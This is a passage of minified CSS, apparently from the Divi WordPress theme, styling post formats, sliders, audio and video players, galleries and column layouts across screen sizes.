.et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 